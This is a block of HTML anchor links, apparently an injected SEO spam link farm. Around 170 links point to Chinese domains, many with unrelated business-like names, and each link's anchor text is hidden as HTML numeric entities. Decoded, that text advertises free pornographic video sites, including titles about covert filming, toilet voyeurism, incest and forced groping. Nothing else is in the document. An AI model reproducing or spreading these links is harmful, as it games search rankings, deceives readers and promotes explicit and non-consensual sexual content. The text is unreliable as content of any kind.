<a href="http://51mengdong.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://surehard.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://fm-gj.cn" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://262500.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://tuogun999.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;aaaa&#x7247;&#x9ED1;&#x4EBA;</a>|
<a href="http://luyouit.com" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jiajupindao.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xdypx.com" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://zzshujie.com" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://myczy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://cqlzcw.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5077;&#x62CD;</a>|
<a href="http://cdrunze.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://hbzikaow.com" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ctlef.com" target="_blank">&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycgchw.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://nb798.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://383dj.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://hbkksy.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://qianchaoq.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jubashu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://chumenba.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://gb8g.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yasuiji.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;</a>|
<a href="http://jdragon1.com" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7EBF;</a>|
<a href="http://dshaoyang.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://ezschool.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://wxyyxd.cn" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://house0561.com" target="_blank">&#x7279;&#x7EA7;a&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x7247;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://qhdtyl.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://cd-028pc.com" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://renminhotel.com" target="_blank">&#x5168;&#x7A0B;&#x7C97;&#x8BDD;&#x5BF9;&#x767D;&#x89C6;&#x9891;videos</a>|
<a href="http://xcyc999.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://qianchaoq.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hnltgj.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://ezhangtan.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x55B7;&#x6C34;</a>|
<a href="http://jiashiwh.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;99</a>|
<a href="http://294343.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yczct.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9hiphop.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://tianjiepcb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x7CBE;&#x54C1;</a>|
<a href="http://anan58.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sz-shield.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://cqxintongya.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tbhic.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://nbpsrq.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://mgdlwy.com" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://xinzhifahua.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fszdtd.cn" target="_blank">&#x4E1C;&#x4EAC;&#x9053;&#x4E00;&#x672C;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sjzcjjx.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://yufengzn.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://yuchitu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://55ads.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbzikaow.com" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dydlw.com" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://tdfadianji.com" target="_blank">&#x8001;&#x6C49;&#x8001;&#x5987;&#x59D3;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://zztlwz.com" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://898fx.com" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mfangme.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://kongbaodi.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://skiplow.com" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://kan0535.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://898199363.cn" target="_blank">&#x56FD;&#x4EA7;v&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://gzdsdjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;5</a>|
<a href="http://php668.com" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://nchkc.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://sffkj8.com" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://antaijihua.com" target="_blank">&#x4E5D;&#x4E5D;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://gaokankj.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://1renwu.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://dggyqc.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://omjia.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://yldrc.com" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdcaite.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://zhum13.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://szsarton.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://xd8848.com" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x770B;</a>|
<a href="http://365ddt.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://nbpsrq.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://hsjyt.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;</a>|
<a href="http://rszhipin.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://dcqikan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aetchina.com" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://99bms.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://101wed.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://maketech.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://sxhxyh.com" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dthtcd.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szjyzy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://993711.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://bid7.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xs-pump.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yulongcy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://tulaogeseal.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7FD8;&#x81C0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rtqseo.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x804A;&#x5929;app</a>|
<a href="http://yuk-lan.com" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iyads.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://jubashu.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://101jiudian.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jswanxia.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cdcxlm.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://ezschool.cn" target="_blank">&#x591C;&#x8272;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>|
<a href="http://yameigou.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yahua88.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://shaofu9.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://daodianshuzhi.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szhtzs.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://cxiaoer.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://jyscbz.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ywfengchi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://jieler.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://98dg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x65E0;&#x7801;&#x7F51;&#x5740;</a>|
<a href="http://gxloushi.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;v</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x8272;&#x8001;&#x6C49;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yh00500.com" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://jingdushishang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://ikpipi.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://bjyscbs.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://syzdmfj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://jingdushishang.com" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://yitianchenglong.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzdsdjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://t959.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://mbadaixie.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smcyude.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://quantschina.com" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;AV</a>|
<a href="http://xaxblsw.com" target="_blank">&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cndssn.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://sysfzymz.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bt-k.com" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ixqcj.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://7yueban.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
